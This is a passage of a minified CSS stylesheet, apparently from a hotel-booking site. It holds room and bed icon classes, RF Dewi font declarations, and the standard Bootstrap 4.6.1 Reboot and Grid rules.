6"}.az-icon-bed-double-rounded:before{content:"\e917"}.az-icon-menu:before{content:"\e91b"}.az-icon-triple-bed-o:before{content:"\e950"}.az-icon-twin-bed-o:before{content:"\e951"}.az-icon-tripl-bed:before{content:"\e94f"}.az-icon-twin-bed:before{content:"\e94b"}.az-icon-sofa:before{content:"\e94c"}.az-icon-king-size-bed:before{content:"\e94d"}.az-icon-bed-double:before{content:"\e90d"}.az-icon-bunk-bed:before{content:"\e92d"}.az-icon-bed:before{content:"\e90e"}.az-icon-baby-bed:before{content:"\e956"}.az-icon-trips:before{content:"\e911"}.az-icon-user:before{content:"\e910"}.az-icon-google-light:before{content:"\e933"}.az-icon-fb-light:before{content:"\e937"}.az-icon-vk-light:before{content:"\e936"}.az-icon-vk:before{content:"\e900"}.az-icon-yt:before{content:"\e926"}.az-icon-ins:before{content:"\e927"}.az-icon-google:before{content:"\e957"}.az-icon-fb:before{content:"\e901"}.az-icon-arm-chair-bed:before{content:"\e95c"}.az-icon-double-single-bed:before{content:"\e95d"}.az-icon-double-single-bed-2:before{content:"\e95f"}.az-icon-accessible-to-everyone:before{content:"\e95e"}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RFDewi-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi/RF-Dewi-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:300;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Light-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:400;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Regular-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:600;src:url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RFDewiExtended-Semibold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:700;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Bold-Italic.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:normal;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black.woff) format("woff")}@font-face{font-display:swap;font-family:RF Dewi Extended;font-style:italic;font-weight:800;src:url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff2) format("woff2"),url(/fonts/rf-dewi-extended/RF-Dewi-Extended-Black-Italic.woff) format("woff")}
/*!
 * Bootstrap Reboot v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 * Forked from Normalize.css, licensed MIT (https://github.com/necolas/normalize.css/blob/master/LICENSE.md)
 */html{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);font-family:sans-serif;line-height:1.15}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{background-color:#fff;color:#212529;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:left}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;margin-top:0}p{margin-bottom:1rem;margin-top:0}abbr[data-original-title],abbr[title]{border-bottom:0;cursor:help;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{background-color:transparent;color:#e4002b;text-decoration:none}a:hover{color:#98001d;text-decoration:underline}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}pre{-ms-overflow-style:scrollbar;margin-bottom:1rem;margin-top:0;overflow:auto}figure{margin:0 0 1rem}img{border-style:none}img,svg{vertical-align:middle}svg{overflow:hidden}table{border-collapse:collapse}caption{caption-side:bottom;color:#6c757d;padding-bottom:.75rem;padding-top:.75rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{color:inherit;display:block;font-size:1.5rem;line-height:inherit;margin-bottom:.5rem;max-width:100%;padding:0;white-space:normal;width:100%}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}summary{cursor:pointer;display:list-item}template{display:none}[hidden]{display:none!important}

/*!
 * Bootstrap Grid v4.6.1 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */html{-ms-overflow-style:scrollbar;box-sizing:border-box}*,:after,:before{box-sizing:inherit}.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl{margin-left:auto;margin-right:auto;padding-left:10px;padding-right:10px;width:100%}@media only screen and (min-width:576px){.container,.container-sm{max-width:540px}}@media only screen and (min-width:768px){.container,.container-md,.container-sm{max-width:720px}}@media only screen and (min-width:1044px){.container,.container-lg,.container-md,.container-sm{max-width:1024px}}@media only screen and (min-width:1240px){.container,.container-lg,.container-md,.container-sm,.container-xl{max-width:1220px}}.row{display:flex;flex-wrap:wrap;margin-left:-10px;margin-right:-10px}.no-gutters{margin-left:0;margin-right:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-left:0;padding-right:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{padding-left:10px;padding-right:10px;position:relative;width:100%}.col{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-1>*{flex:0 0 100%;max-width:100%}.row-cols-2>*{flex:0 0 50%;max-width:50%}.row-cols-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-4>*{flex:0 0 25%;max-width:25%}.row-cols-5>*{flex:0 0 20%;max-width:20%}.row-cols-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-auto{flex:0 0 auto;max-width:100%;width:auto}.col-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}@media only screen and (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-sm-1>*{flex:0 0 100%;max-width:100%}.row-cols-sm-2>*{flex:0 0 50%;max-width:50%}.row-cols-sm-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 25%;max-width:25%}.row-cols-sm-5>*{flex:0 0 20%;max-width:20%}.row-cols-sm-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-auto{flex:0 0 auto;max-width:100%;width:auto}.col-sm-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-sm-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-sm-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-sm-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-sm-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}}@media only screen and (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-md-1>*{flex:0 0 100%;max-width:100%}.row-cols-md-2>*{flex:0 0 50%;max-width:50%}.row-cols-md-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-md-4>*{flex:0 0 25%;max-width:25%}.row-cols-md-5>*{flex:0 0 20%;max-width:20%}.row-cols-md-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-auto{flex:0 0 auto;max-width:100%;width:auto}.col-md-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-md-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}}@media only screen and (min-width:1044px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-lg-1>*{flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-auto{flex:0 0 auto;max-width:100%;width:auto}.col-lg-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-lg-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-lg-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-lg-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}}@media only screen and (min-width:1240px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.row-cols-xl-1>*{flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{flex:0 0 33.3333333333%;max-width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-auto{flex:0 0 auto;max-width:100%;width:auto}.col-xl-1{flex:0 0 8.33333333%;max-width:8.33333333%}.col-xl-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-xl-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333333%;max-width:58.33333333%}.col-xl-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-xl-11{flex:0 0 91.66666667%;max-width:91.66666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}@media only screen and (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}}@media only screen and (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1044px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}}@media only screen and (min-width:1240px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:flex!important}.d-xl-inline-flex{display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:flex!important}.d-print-inline-flex{display:inline-flex!important}}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}@media only screen and (min-width:576px){.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}}@media only screen and (min-width:768px){.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}}@media only screen and (min-width:1044px){.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{align-self:auto!important}.align-self-lg-start{align-self:flex-start!important}.align-self-lg-end{align-self:flex-end!important}.align-self-lg-center{align-self:center!important}.align-self-lg-baseline{align-self:baseline!important}.align-self-lg-stretch{align-self:stretch!important}}@media only screen and (min-width:1240px){.flex-xl-row{flex-direction:row!important}.flex-xl-column{flex-direction:column!important}.flex-xl-row-reverse{flex-direction:row-reverse!important}.flex-xl-column-reverse{flex-direction:column-reverse!important}.flex-xl-wrap{flex-wrap:wrap!important}.flex-xl-nowrap{flex-wrap:nowrap!important}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xl-fill{flex:1 1 